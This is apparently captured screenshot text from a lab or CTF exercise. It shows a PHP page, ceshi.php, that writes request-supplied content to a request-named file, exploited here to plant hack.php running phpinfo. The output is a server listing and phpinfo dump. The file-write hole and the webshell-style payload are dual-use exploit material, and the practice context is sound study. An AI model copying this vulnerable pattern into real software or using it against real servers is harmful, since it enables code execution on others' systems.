 root@VM-0-16-ubuntu:/var/www/html# ls
cesh1.php ceshi.php hack.php '?>PD9waHAgcGhwaW5mbygpOz8+.php'
root@VM-0-16-ubuntu:/var/www/html# cat hack.php
<?php phpinfo();?>
s1mple_is_hereroot@VM-0-16-ubuntu:/var/www/html#
root@VM-0-16-ubuntu:/var/www/html#
SSH2 xterm 74x25 25,36 2 会话
不安全 | 120.53.29.60:8888/ceshi.php?filename=hack.php&content=<%3Fphp%20phpinfo();%3F>
应用 Gmail YouTube 地图 翻译 MYSQL注入天书之... SQL Injections ctf w181496/Web-CT... H
s1mple <?php
//error_reporting(0);
$content = $_GET['content'];
不安全 | 120.53.29.60:8888/hack.php
应用 Gmail YouTube 地图 翻译 MYSQL注入天书之... SQL Injections ctf w181496/Web-CT... Hackfun - | Secbl... 黑客游戏--Hackers... 网关的作用 - phl
PHP Version 7.2.24-0ubuntu0.18.04.3
php
System Linux VM-0-16-ubuntu 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64
Build Date Feb 11 2020 15:55:52
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/cli
Loaded Configuration File /etc/php/7.2/cli/php.ini
Scan this dir for additional .ini files /etc/php/7.2/cli/conf.d
Additional .ini files parsed /etc/php/7.2/cli/conf.d/10-opcache.ini, /etc/php/7.2/cli/conf.d/10-pdo.ini, /etc/php/7.2/cli/conf.d/20-
calendar.ini, /etc/php/7.2/cli/conf.d/20-ctype.ini, /etc/php/7.2/cli/conf.d/20-exif.ini,
/etc/php/7.2/cli/conf.d/20-fileinfo.ini, /etc/php/7.2/cli/conf.d/20-ftp.ini, /etc/php/7.2/cli/conf.d/20-
gettext.ini, /etc/php/7.2/cli/conf.d/20-iconv.ini, /etc/php/7.2/cli/conf.d/20-json.ini,
/etc/php/7.2/cli/conf.d/20-phar.ini, /etc/php/7.2/cli/conf.d/20-posix.ini, /etc/php/7.2/cli/conf.d/20-
readline.ini, /etc/php/7.2/cli/conf.d/20-shmop.ini, /etc/php/7.2/cli/conf.d/20-sockets.ini,
/etc/php/7.2/cli/conf.d/20-sysvmsg.ini, /etc/php/7.2/cli/conf.d/20-sysvsem.ini, /etc/php/7.2/cli/conf.d/20-
sysvshm.ini, /etc/php/7.2/cli/conf.d/20-tokenizer.ini